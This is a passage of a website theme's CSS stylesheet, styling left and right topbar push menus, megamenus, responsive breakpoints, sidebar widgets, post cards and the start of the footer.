  .menu-leftvc #dt-menu li.megamenu-content,
  .menu-leftvc #dt-menu-mobile li.megamenu-content {
    color: #fff;
  }
}
@media (max-width: 1199px) {
  .menu-leftvc #head-page #dt-menu .dt-megamenu .full-dt-megamenu,
  .menu-leftvc #head-page.reveal.alt #dt-menu .dt-megamenu .full-dt-megamenu,
  .menu-leftvc #head-page.reveal #dt-menu .dt-megamenu .full-dt-megamenu {
    left: -258px;
    width: 971px;
  }
}
#mobile-header-top-left {
  position: absolute;
  top: 0;
  left: 55px;
  /*right: 0;*/
  height: auto;
  /*background: #222;*/
}
#mobile-header-top-left label {
  padding: 0 0.125em;
  font-family: 'Open Sans';
  font-size: 36px;
}
#dt-topbar-menu-left {
  margin: 0;
  padding: 0;
  position: relative;
  background-color: #ffffff;
}
#dt-topbar-menu-left label {
  padding: 0 0.25em;
  font: 3.125em/1.375em 'Open Sans';
}
#dt-topbar-menu-left .sub-nav label {
  padding: 0 0.3125em;
  font: 2em/2em 'Open Sans';
  top: 0;
}
#mobile-header-top-left label:hover,
#dt-topbar-menu-left label:hover {
  color: #ccc;
}
#main-nav-check-top-left,
#dt-topbar-menu-left .sub-nav-check {
  position: absolute;
  visibility: hidden;
}
.toggle {
  position: absolute;
  right: 0.15em;
  cursor: pointer;
}
#dt-topbar-menu-left,
#dt-topbar-menu-left .sub-nav {
  background: transparent;
  font-family: 'Open Sans';
  font-weight: 300;
  font-size: 12px;
}
#dt-topbar-menu-left {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 16.75em;
  /* Push Menu Width*/
  z-index: 9999;
  left: -16.75em;
  /* Hide Push menu to the left ( equals push menu width ) */
}
#dt-topbar-menu-left .sub-nav {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 16.75em;
  /* Push Menu Width*/
  z-index: 9999;
  left: -16.75em;
  /* Hide Push menu to the left ( equals push menu width ) */
}
#dt-topbar-menu-left .sub-nav {
  font-size: 12px;
}
#dt-topbar-menu-left,
#dt-topbar-menu-left .sub-nav {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: -webkit-transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  -moz-transition: -moz-transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  -o-transition: -o-transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  transition: transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
#dt-topbar-menu-left ul {
  line-height: 1.5em;
  text-decoration: none;
  padding: 0;
  list-style: none;
  margin-top: 4.0625em;
}
#dt-topbar-menu-left > ul > li {
  border: 0px solid #e4e8e9;
}
#dt-topbar-menu-left .sub-nav li {
  border: 1px solid #e4e8e9;
  border-bottom: 0px solid #e4e8e9;
}
#dt-topbar-menu-left .sub-nav li:last-child {
  border-bottom: 1px solid #e4e8e9;
}
#dt-topbar-menu-left > ul > li > ul > li:nth-child(2) {
  border-top: 3px solid #f58e03 !important;
}
#dt-topbar-menu-left li a {
  display: block;
  padding-left: 1.5em;
  color: #515151;
  text-decoration: none;
}
#dt-topbar-menu-left .sub-nav li a {
  background: #ffffff;
}
#dt-topbar-menu-left li a:hover {
  color: #515151;
  background: #f58e03;
}
#dt-topbar-menu-left li .toggle-sub:hover {
  color: #f58e03;
  background: #515151;
}
#dt-topbar-menu-left .sub-nav {
  margin-top: -1px;
}
#dt-topbar-menu-left .sub-heading {
  margin-top: 4.0625em;
  padding-left: 1.3125em;
  color: #999;
}
#dt-topbar-menu-left .sub-heading:before {
  content: "";
  display: block;
  height: 1px;
  width: auto;
  margin-left: -1.3125em;
  background: #444;
}
#dt-topbar-menu-left .toggle-sub {
  /*font: bold 1em/2.75em @font2 !important;*/
  font-family: 'Open Sans';
  font-size: 22px;
  color: #fff;
  background: #f58e03;
  float: right;
  top: auto;
  margin-top: -1.3em;
  margin-right: 5px;
  width: 0.8em;
  height: 0.8em;
  /*border-left: 1px solid #444;*/
  cursor: pointer;
  text-align: center;
  border-radius: 50%;
  line-height: 0.6em;
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
}
#dt-topbar-menu-left li:hover > .toggle-sub {
  color: #f58e03;
  background: #515151;
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
}
#dt-topbar-menu-left .sub-nav .toggle-sub {
  line-height: 0.6em;
  margin-top: -1em;
  /*margin-top: -1em;
	width: 1.25em;
	height: 1.25em;*/
}
#dt-topbar-menu-left [class*='col-'] p {
  line-height: 1.5em;
}
#dt-topbar-menu-left,
#dt-topbar-menu-left .sub-nav {
  -webkit-transform: translate3d(0, 0, 0);
}
/* http://davidwalsh.name/translate3d */
/* #### - extra css for js enhancement - #### */
#dt-topbar-menu-left .close-all {
  display: none;
}
.js #dt-topbar-menu-left .close-all {
  display: inline;
}
.js #dt-topbar-menu-left .toggle {
  top: 0;
  z-index: 9999;
}
.js #dt-topbar-menu-left .sub-nav .toggle {
  left: 0.15em;
  top: 1em;
  /*width: 1em;*/
  font-size: 12px;
  text-transform: uppercase;
}
/* #### - define ids of animated.container, menu and sub-menus here - #### */
#main-nav-check-top-left:checked ~ .container,
#main-nav-check-top-left:checked ~ #dt-topbar-menu-left {
  -webkit-transform: translate(16.75em, 0);
  -moz-transform: translate(16.75em, 0);
  -o-transform: translate(16.75em, 0);
  -ms-transform: translate(16.75em, 0);
  transform: translate(16.75em, 0);
}
#dt-topbar-menu-left .dt-megamenu-sub-nav {
  margin-top: 0;
}
#dt-topbar-menu-left .dt-megamenu-sub-nav ul li {
  background-color: #333;
}
#dt-topbar-menu-left .dt-megamenu-sub-nav > .sub-heading {
  margin-top: 0;
}
@media (max-width: 767px) {
  .dt-megamenu-sub-nav .sub-nav {
    height: auto;
  }
  #dt-topbar-menu-left {
    background-color: #ffffff;
    position: absolute;
    background-size: auto auto;
    min-height: 700px;
  }
  #dt-topbar-menu-left .sub-nav {
    background-color: #ffffff;
    position: absolute;
    background-size: auto auto;
  }
  #dt-topbar-menu-left .menu-item-type-search {
    display: none;
  }
  #dt-topbar-menu-left > .toggle {
    font-size: 30px;
  }
  #dt-topbar-menu-left {
    border-right: 1px solid #e4e8e9;
    border-bottom: 1px solid #e4e8e9;
  }
  #dt-topbar-menu-left > ul {
    width: 100%;
    border-bottom: 1px solid #e4e8e9;
    margin-left: 0;
    margin-right: 0;
  }
  #dt-topbar-menu-left > ul > li {
    border-top: 1px solid #e4e8e9;
  }
  #dt-topbar-menu-left ul li:first-child {
    border-top: 3px solid #f58e03 !important;
  }
  #dt-topbar-menu-left > ul > li > ul > li:nth-child(2) {
    border-top: 1px solid #e4e8e9 !important;
  }
}
/*Breakpoints*/
@media (min-width: 767px) {
  .js #dt-topbar-menu-left .close-all {
    display: none;
  }
  #dt-topbar-menu-left label,
  #dt-topbar-menu-left .sub-nav,
  #dt-topbar-menu-left .sub-heading,
  #mobile-header-top-left label {
    display: none;
  }
  #dt-topbar-menu-left {
    left: 0;
    bottom: auto;
    height: 0;
    /*width: 100%;*/
    width: auto;
    position: relative;
    margin: 0 auto;
    /*clear:both;*/
    height: auto;
    overflow: visible;
    z-index: 50;
  }
  #dt-topbar-menu-left > ul {
    float: none;
    position: relative;
    z-index: 1;
    margin: 0;
    border-right: 0;
    font-size: 14px;
    line-height: 2em;
    width: 100%;
    z-index: 999;
    display: table;
  }
  #dt-topbar-menu-left.dt-menu-right > ul {
    text-align: right;
  }
  #dt-topbar-menu-left.dt-menu-left > ul {
    text-align: left;
  }
  #dt-topbar-menu-left.dt-menu-center > ul {
    text-align: center;
    position: relative;
    margin-top: 120px;
  }
  #dt-topbar-menu-left.dt-menu-right > ul .logo-desktop {
    float: left;
  }
  #dt-topbar-menu-left.dt-menu-left > ul .logo-desktop {
    float: right;
  }
  #dt-topbar-menu-left.dt-menu-center > ul .logo-desktop {
    float: none;
    position: absolute;
    top: -100px;
    /*Adjust Logo vertical Position here*/
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  #dt-topbar-menu-left ul:after {
    content: "";
    clear: both;
    display: block;
  }
  #dt-topbar-menu-left > ul > li > a {
    position: relative;
    line-height: 4em;
    /*control menu height*/
  }
  #dt-topbar-menu-left > ul > li {
    border-bottom: 0;
    line-height: 5em;
    /*control menu height*/
  }
  #dt-topbar-menu-left ul li {
    display: inline-block;
    position: relative;
    text-align: left;
  }
  #dt-topbar-menu-left ul li.logo-desktop a {
    padding: 0;
  }
  #dt-topbar-menu-left ul li a {
    padding: 0 1.5em;
  }
  #dt-topbar-menu-left ul#menu-main-menu > li.menu-item-has-children > a:after {
    content: "\ea01";
    position: absolute;
    right: 0.7em;
    top: 50%;
    margin-top: 1px;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    display: block;
    font: 0.7em fontello;
  }
  #dt-topbar-menu-left ul.sub-nav li.menu-item-has-children > a:after {
    content: "\ea03";
    position: absolute;
    right: 0.7em;
    top: 50%;
    margin-top: 1px;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    display: block;
    font: 0.8em fontello;
  }
  #dt-topbar-menu-left ul li a.search_btn:after {
    content: "";
  }
  #dt-topbar-menu-left > ul > li > a:after {
    top: 35%;
  }
  #dt-topbar-menu-left ul li a:only-child:after {
    content: "";
  }
  #dt-topbar-menu-left ul.sub-nav li:hover > a {
    background: #f58e03;
    color: #ffffff;
    -webkit-transition: background-color 0.25s ease;
    -moz-transition: background-color 0.25s ease;
    -ms-transition: background-color 0.25s ease;
    -o-transition: background-color 0.25s ease;
    transition: background-color 0.25s ease;
  }
  #dt-topbar-menu-left ul li:hover > a,
  #dt-topbar-menu-left a.search_btn:hover {
    background: transparent;
    color: #f58e03;
    -webkit-transition: background-color 0.25s ease;
    -moz-transition: background-color 0.25s ease;
    -ms-transition: background-color 0.25s ease;
    -o-transition: background-color 0.25s ease;
    transition: background-color 0.25s ease;
  }
  #dt-topbar-menu-left ul li:hover > ul {
    display: block;
  }
  #dt-topbar-menu-left ul ul {
    position: absolute;
  }
  #dt-topbar-menu-left ul ul li {
    float: none;
    width: 15em;
    /*Subnav width*/
  }
  #dt-topbar-menu-left ul ul li a {
    padding: .5em 1.7em .5em 1.7em;
  }
  #dt-topbar-menu-left ul ul li a:after {
    right: 0.375em;
    margin-top: -1.6875em;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  #dt-topbar-menu-left ul .sub-nav {
    top: auto;
    bottom: auto;
    left: auto;
    width: auto;
    margin-top: 0;
  }
  #dt-topbar-menu-left ul ul .sub-nav {
    float: left;
    top: 0;
    left: 100%;
    margin-left: 0;
    margin-top: -1px;
  }
  #dt-topbar-menu-left ul .fly-left ul {
    width: 100%;
    left: auto;
    margin-left: -100%;
    margin-right: -2px;
  }
  #dt-topbar-menu-left ul .fly-left a:after {
    right: auto;
    left: 0.2em;
    margin-top: -1.55em;
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
  }
  #dt-topbar-menu-left > ul > li.fly-left > a:after {
    left: auto;
    right: 0.1em;
    margin-top: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  #dt-topbar-menu-left .dt-megamenu {
    position: static;
  }
  #dt-topbar-menu-left .megamenu-sub {
    /*padding-top:15px;*/
  }
  #dt-topbar-menu-left .dt-megamenu .full-dt-megamenu {
    left: 0;
    width: 100%;
  }
  #dt-topbar-menu-left .dt-megamenu .full-dt-megamenu li {
    width: 100%;
  }
  #dt-topbar-menu-left .dt-megamenu-sub-nav {
    margin-top: 0;
    width: 100%;
    position: relative;
  }
  #dt-topbar-menu-left .dt-megamenu-sub-nav ul {
    left: auto;
    margin-left: -100%;
    width: 100%;
  }
  #dt-topbar-menu-left .dt-megamenu-sub-nav .sub-nav {
    left: 100%;
  }
  #dt-topbar-menu-left .dt-megamenu-sub-nav .fly-left ul {
    left: auto;
    margin-left: -100%;
    width: 100%;
  }
  #dt-topbar-menu-left .dt-megamenu-width-set.sticky-right > ul {
    width: 80%;
    left: auto;
    right: 0;
  }
  #dt-topbar-menu-left .dt-megamenu-width-set.sticky-left > ul {
    width: 80%;
    left: 0;
    right: auto;
  }
  #dt-topbar-menu-left .dt-megamenu-width-set > ul > li {
    width: 100%;
  }
  .megamenu-sub > li {
    border: 0!important;
  }
  #dt-topbar-menu-left .dt-megamenu .auto-dt-megamenu > li {
    width: auto;
  }
  #dt-topbar-menu-left .dt-megamenu-sub-nav li {
    width: 100%;
  }
  #dt-topbar-menu-left > ul > .fly-left > ul {
    width: 15em;
  }
}
@media (min-width: 992px) {
  #dt-topbar-menu-left {
    position: relative;
    margin: 0 auto;
    max-width: 970px;
  }
}
@media (min-width: 1200px) {
  #dt-topbar-menu-left {
    position: relative;
    max-width: 1170px;
    margin: 0 auto;
  }
}
#top-bar .logo-desktop,
.sidebar .logo-desktop,
footer .logo-desktop {
  display: none;
}
#top-bar {
  min-height: 3em;
}
#mobile-header-top-right {
  position: absolute;
  top: 0;
  left: 55px;
  height: auto;
}
#mobile-header-top-right label {
  padding: 0 0.125em;
  font-family: 'Open Sans';
  font-size: 36px;
}
#dt-topbar-menu-right {
  margin: 0;
  padding: 0;
  position: relative;
  background-color: #ffffff;
}
#dt-topbar-menu-right label {
  padding: 0 0.25em;
  font: 3.125em/1.375em 'Open Sans';
}
#dt-topbar-menu-right .sub-nav label {
  padding: 0 0.3125em;
  font: 2em/2em 'Open Sans';
  top: 0;
}
#mobile-header-top-right label:hover,
#dt-topbar-menu-right label:hover {
  color: #ccc;
}
#main-nav-check-top-right,
#dt-topbar-menu-right .sub-nav-check {
  position: absolute;
  visibility: hidden;
}
.toggle {
  position: absolute;
  right: 0.15em;
  cursor: pointer;
}
#dt-topbar-menu-right,
#dt-topbar-menu-right .sub-nav {
  background: transparent;
  font-family: 'Open Sans';
  font-weight: 300;
  font-size: 12px;
}
#dt-topbar-menu-right {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 16.75em;
  /* Push Menu Width*/
  z-index: 9999;
  left: -16.75em;
  /* Hide Push menu to the left ( equals push menu width ) */
}
#dt-topbar-menu-right .sub-nav {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 16.75em;
  /* Push Menu Width*/
  z-index: 9999;
  left: -16.75em;
  /* Hide Push menu to the left ( equals push menu width ) */
}
#dt-topbar-menu-right .sub-nav {
  font-size: 12px;
}
#dt-topbar-menu-right,
#dt-topbar-menu-right .sub-nav {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: -webkit-transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  -moz-transition: -moz-transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  -o-transition: -o-transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  transition: transform 350ms cubic-bezier(0.275, 0, 0.095, 1.17);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
#dt-topbar-menu-right ul {
  line-height: 1.5em;
  text-decoration: none;
  padding: 0;
  list-style: none;
  margin-top: 4.0625em;
}
#dt-topbar-menu-right > ul > li {
  border: 0px solid #e4e8e9;
}
#dt-topbar-menu-right .sub-nav li {
  border: 1px solid #e4e8e9;
  border-bottom: 0px solid #e4e8e9;
}
#dt-topbar-menu-right .sub-nav li:last-child {
  border-bottom: 1px solid #e4e8e9;
}
#dt-topbar-menu-right > ul > li > ul > li:nth-child(2) {
  border-top: 3px solid #f58e03 !important;
}
#dt-topbar-menu-right li a {
  display: block;
  padding-left: 1.5em;
  color: #515151;
  text-decoration: none;
}
#dt-topbar-menu-right .sub-nav li a {
  background: #ffffff;
}
#dt-topbar-menu-right li a:hover {
  color: #515151;
  background: #f58e03;
}
#dt-topbar-menu-right li .toggle-sub:hover {
  color: #f58e03;
  background: #515151;
}
#dt-topbar-menu-right .sub-nav {
  margin-top: -1px;
}
#dt-topbar-menu-right .sub-heading {
  margin-top: 4.0625em;
  padding-left: 1.3125em;
  color: #999;
}
#dt-topbar-menu-right .sub-heading:before {
  content: "";
  display: block;
  height: 1px;
  width: auto;
  margin-left: -1.3125em;
  background: #444;
}
#dt-topbar-menu-right .toggle-sub {
  font-family: 'Open Sans';
  font-size: 22px;
  color: #fff;
  background: #f58e03;
  float: right;
  top: auto;
  margin-top: -1.3em;
  margin-right: 5px;
  width: 0.8em;
  height: 0.8em;
  cursor: pointer;
  text-align: center;
  border-radius: 50%;
  line-height: 0.6em;
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
}
#dt-topbar-menu-right li:hover > .toggle-sub {
  color: #f58e03;
  background: #515151;
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
}
#dt-topbar-menu-right .sub-nav .toggle-sub {
  line-height: 0.6em;
  margin-top: -1em;
}
#dt-topbar-menu-right [class*='col-'] p {
  line-height: 1.5em;
}
#dt-topbar-menu-right,
#dt-topbar-menu-right .sub-nav {
  -webkit-transform: translate3d(0, 0, 0);
}
/* http://davidwalsh.name/translate3d */
/* #### - extra css for js enhancement - #### */
#dt-topbar-menu-right .close-all {
  display: none;
}
.js #dt-topbar-menu-right .close-all {
  display: inline;
}
.js #dt-topbar-menu-right .toggle {
  top: 0;
  z-index: 9999;
}
.js #dt-topbar-menu-right .sub-nav .toggle {
  left: 0.15em;
  top: 1em;
  font-size: 12px;
  text-transform: uppercase;
}
/* #### - define ids of animated.container, menu and sub-menus here - #### */
#main-nav-check-top-right:checked ~ .container,
#main-nav-check-top-right:checked ~ #dt-topbar-menu-right {
  -webkit-transform: translate(16.75em, 0);
  -moz-transform: translate(16.75em, 0);
  -o-transform: translate(16.75em, 0);
  -ms-transform: translate(16.75em, 0);
  transform: translate(16.75em, 0);
}
#dt-topbar-menu-right .dt-megamenu-sub-nav {
  margin-top: 0;
}
#dt-topbar-menu-right .dt-megamenu-sub-nav ul li {
  background-color: #333;
}
#dt-topbar-menu-right .dt-megamenu-sub-nav > .sub-heading {
  margin-top: 0;
}

h3.widget_title{
  margin-top: 2em;
  color: #006b2b;
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 5px;
}

h3.widget_title:after{
  width: 20%;
  content: "";
  background: #006b2b;
  height: 3px;
  position: absolute;
  bottom: 0;
  left:0;
}

.content-month-list{
  list-style: none; padding: 0; margin: 0;
  padding-top: 10px;
}

.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.dt_widget_recent_post ul,
.dt_widget_recent_comments ul{
  padding-top: 10px;
}

.widget_archive ul li, 
.widget_categories ul li, 
.widget_recent_entries ul li, 
.widget_recent_comments ul li, 
.dt_widget_recent_post ul li, 
.dt_widget_recent_comments ul li,
.content-month-list li{
  list-style: none;
  border-bottom: 1px solid #e4e8e9;
  padding-bottom: 5px;
}

.post-body-card{
  padding: 1em 3em !important;
}

.post-meta-card{
  padding: 0em 3em !important;
}

.post-thumb-wrapper{
  position: relative;
  z-index: 2;
}


.vc_gitem-post-data.category-post-pill{
  text-align: left !important;
  margin-top: -2.5em;
  position: relative;
  z-index: 9;
}

.category-post-pill-small{
  text-align: left !important;
}

.vc_gitem-post-data.category-post-pill .vc_grid-filter-item{
  background: #006b2b !important;
}

.post-body-card-wrapper .vc_grid-item-mini{
  border-radius: 10px !important;
  box-shadow: 0px 3px 5px rgba(0,0,0,0.1);
}

@media (max-width: 767px) {
  .dt-megamenu-sub-nav .sub-nav {
    height: auto;
  }
  #dt-topbar-menu-right {
    background-color: #ffffff;
    position: absolute;
    background-size: auto auto;
    min-height: 700px;
  }
  #dt-topbar-menu-right .sub-nav {
    background-color: #ffffff;
    position: absolute;
    background-size: auto auto;
  }
  #dt-topbar-menu-right .menu-item-type-search {
    display: none;
  }
  #dt-topbar-menu-right > .toggle {
    font-size: 30px;
  }
  #dt-topbar-menu-right {
    border-right: 1px solid #e4e8e9;
    border-bottom: 1px solid #e4e8e9;
  }
  #dt-topbar-menu-right > ul {
    width: 100%;
    border-bottom: 1px solid #e4e8e9;
    margin-left: 0;
    margin-right: 0;
  }
  #dt-topbar-menu-right > ul > li {
    border-top: 1px solid #e4e8e9;
  }
  #dt-topbar-menu-right ul li:first-child {
    border-top: 3px solid #f58e03 !important;
  }
  #dt-topbar-menu-right > ul > li > ul > li:nth-child(2) {
    border-top: 1px solid #e4e8e9 !important;
  }
}
/*Breakpoints*/
@media (min-width: 767px) {
  .js #dt-topbar-menu-right .close-all {
    display: none;
  }
  #dt-topbar-menu-right label,
  #dt-topbar-menu-right .sub-nav,
  #dt-topbar-menu-right .sub-heading,
  #mobile-header-top-right label {
    display: none;
  }
  #dt-topbar-menu-right {
    left: 0;
    bottom: auto;
    height: 0;
    width: auto;
    position: relative;
    margin: 0 auto;
    height: auto;
    overflow: visible;
    z-index: 50;
  }
  #dt-topbar-menu-right > ul {
    float: none;
    position: relative;
    z-index: 1;
    margin: 0;
    border-right: 0;
    font-size: 14px;
    line-height: 2em;
    width: 100%;
    z-index: 999;
    display: table;
  }
  #dt-topbar-menu-right.dt-menu-right > ul {
    text-align: right;
  }
  #dt-topbar-menu-right.dt-menu-right > ul {
    text-align: left;
  }
  #dt-topbar-menu-right.dt-menu-center > ul {
    text-align: center;
    position: relative;
    margin-top: 120px;
  }
  #dt-topbar-menu-right.dt-menu-right > ul .logo-desktop {
    float: left;
  }
  #dt-topbar-menu-right.dt-menu-right > ul .logo-desktop {
    float: right;
  }
  #dt-topbar-menu-right.dt-menu-center > ul .logo-desktop {
    float: none;
    position: absolute;
    top: -100px;
    /*Adjust Logo vertical Position here*/
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  #dt-topbar-menu-right ul:after {
    content: "";
    clear: both;
    display: block;
  }
  #dt-topbar-menu-right > ul > li > a {
    position: relative;
    line-height: 4em;
    /*control menu height*/
  }
  #dt-topbar-menu-right > ul > li {
    border-bottom: 0;
    line-height: 5em;
    /*control menu height*/
  }
  #dt-topbar-menu-right ul li {
    display: inline-block;
    position: relative;
    text-align: left;
  }
  #dt-topbar-menu-right ul li.logo-desktop a {
    padding: 0;
  }
  #dt-topbar-menu-right ul li a {
    padding: 0 1.5em;
  }
  #dt-topbar-menu-right ul#menu-main-menu > li.menu-item-has-children > a:after,
  #dt-topbar-menu-right ul#menu-main-menu-1 > li.menu-item-has-children > a:after,
  #dt-topbar-menu-right ul#menu-main-menu-2 > li.menu-item-has-children > a:after {
    content: "\ea01";
    position: absolute;
    right: 0.7em;
    top: 50%;
    margin-top: 1px;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    display: block;
    font: 0.7em fontello;
  }
  #dt-topbar-menu-right ul.sub-nav li.menu-item-has-children > a:after {
    content: "\ea03";
    position: absolute;
    right: 0.7em;
    top: 50%;
    margin-top: 1px;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    display: block;
    font: 0.8em fontello;
  }
  #dt-topbar-menu-right ul li a.search_btn:after {
    content: "";
  }
  #dt-topbar-menu-right > ul > li > a:after {
    top: 35%;
  }
  #dt-topbar-menu-right ul li a:only-child:after {
    content: "";
  }
  #dt-topbar-menu-right ul.sub-nav li:hover > a {
    background: #f58e03;
    color: #ffffff;
    -webkit-transition: background-color 0.25s ease;
    -moz-transition: background-color 0.25s ease;
    -ms-transition: background-color 0.25s ease;
    -o-transition: background-color 0.25s ease;
    transition: background-color 0.25s ease;
  }
  #dt-topbar-menu-right ul li:hover > a,
  #dt-topbar-menu-right a.search_btn:hover {
    background: transparent;
    color: #f58e03;
    -webkit-transition: background-color 0.25s ease;
    -moz-transition: background-color 0.25s ease;
    -ms-transition: background-color 0.25s ease;
    -o-transition: background-color 0.25s ease;
    transition: background-color 0.25s ease;
  }
  #dt-topbar-menu-right ul li:hover > ul {
    display: block;
  }
  #dt-topbar-menu-right ul ul {
    position: absolute;
  }
  #dt-topbar-menu-right ul ul li {
    float: none;
    width: 15em;
    /*Subnav width*/
  }
  #dt-topbar-menu-right ul ul li a {
    padding: .5em 1.7em .5em 1.7em;
  }
  #dt-topbar-menu-right ul ul li a:after {
    right: 0.375em;
    margin-top: -1.6875em;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  #dt-topbar-menu-right ul .sub-nav {
    top: auto;
    bottom: auto;
    left: auto;
    width: auto;
    margin-top: 0;
  }
  #dt-topbar-menu-right ul ul .sub-nav {
    float: left;
    top: 0;
    left: 100%;
    margin-left: 0;
    margin-top: -1px;
  }
  #dt-topbar-menu-right ul .fly-left ul {
    width: 100%;
    left: auto;
    margin-left: -100%;
    margin-right: -2px;
  }
  #dt-topbar-menu-right ul .fly-left a:after {
    right: auto;
    left: 0.2em;
    margin-top: -1.55em;
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
  }
  #dt-topbar-menu-right > ul > li.fly-left > a:after {
    left: auto;
    right: 0.1em;
    margin-top: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  #dt-topbar-menu-right .dt-megamenu {
    position: static;
  }
  #dt-topbar-menu-right .dt-megamenu .full-dt-megamenu {
    left: 0;
    width: 100%;
  }
  #dt-topbar-menu-right .dt-megamenu .full-dt-megamenu li {
    width: 100%;
  }
  #dt-topbar-menu-right .dt-megamenu-sub-nav {
    margin-top: 0;
    width: 100%;
    position: relative;
  }
  #dt-topbar-menu-right .dt-megamenu-sub-nav ul {
    left: auto;
    margin-left: -100%;
    width: 100%;
  }
  #dt-topbar-menu-right .dt-megamenu-sub-nav .sub-nav {
    left: 100%;
  }
  #dt-topbar-menu-right .dt-megamenu-sub-nav .fly-left ul {
    left: auto;
    margin-left: -100%;
    width: 100%;
  }
  #dt-topbar-menu-right .dt-megamenu-width-set.sticky-right > ul {
    width: 80%;
    left: auto;
    right: 0;
  }
  #dt-topbar-menu-right .dt-megamenu-width-set.sticky-left > ul {
    width: 80%;
    left: 0;
    right: auto;
  }
  #dt-topbar-menu-right .dt-megamenu-width-set > ul > li {
    width: 100%;
  }
  .megamenu-sub > li {
    border: 0!important;
  }
  #dt-topbar-menu-right .dt-megamenu .auto-dt-megamenu > li {
    width: auto;
  }
  #dt-topbar-menu-right .dt-megamenu-sub-nav li {
    width: 100%;
  }
  #dt-topbar-menu-right > ul > .fly-left > ul {
    width: 15em;
  }
}
@media (min-width: 992px) {
  #dt-topbar-menu-right {
    position: relative;
    margin: 0 auto;
    max-width: 970px;
  }
}
@media (min-width: 1200px) {
  #dt-topbar-menu-right {
    position: relative;
    max-width: 1170px;
    margin: 0 auto;
  }
}
#top-bar .logo-desktop,
.sidebar .logo-desktop,
footer .logo-desktop {
  display: none;
}
#top-bar {
  min-height: 3em;
}
/*** FOOTER ***/
.footer-left {
  font-size: 14px;
  color: #ffffff;
}
@media (max-width: 992px) {
  .footer-left {
    height: auto!important;
  }
}
.footer-left #footer-left {
  margin: 40px 20px 40px 20px;
}
@media (max-width: 992px) {
  .footer-left #footer-left {
    position: static;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
    padding: 20px 0;
  }
}
@media (max-width: 768px) {
  .footer-left #footer-left {
    border-bottom: 0;
  }
}
.footer-left #footer-left .dt-social a {
  color: #c2c2c2;
}
.footer-right {
  color: #ffffff;
}
@media (min-width: 480px) and (max-width: 992px) {
  .footer-right {
    border-left: 0;
  }
}
/*** /FOOTER ***/
/*** FOOTER WIDGETS ***/
footer#footer {
  /** WIDGET TEXT **/
  /** /WIDGET TEXT **/
  /** WIDGET TWITTER SLIDER **/
  /** /WIDGET TWITTER SLIDER **/
